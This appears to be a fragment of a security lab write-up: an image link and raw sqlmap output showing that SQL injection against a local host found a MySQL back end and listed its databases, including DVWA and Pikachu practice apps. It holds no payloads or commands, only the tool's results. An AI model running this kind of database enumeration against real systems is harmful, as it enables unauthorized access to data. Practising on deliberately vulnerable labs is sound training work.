 [02:30:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[02:30:36] [INFO] fetching database names
[02:30:37] [INFO] resumed: 'information_schema'
[02:30:37] [INFO] resumed: 'challenges'
[02:30:37] [INFO] resumed: 'dvwa'
[02:30:37] [INFO] resumed: 'mysql'
[02:30:37] [INFO] resumed: 'performance_schema'
[02:30:37] [INFO] resumed: 'pikachu'
[02:30:37] [INFO] resumed: 'pkxss'
[02:30:37] [INFO] resumed: 'security'
[02:30:37] [INFO] resumed: 'test'
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] test
[02:30:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.150'
[*] ending @ 02:30:37 /2022-10-21/